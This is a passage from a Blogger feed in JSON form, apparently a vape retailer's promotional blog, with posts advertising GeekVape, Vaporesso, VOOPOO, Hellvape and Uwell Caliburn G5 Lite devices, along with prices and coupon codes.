center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: 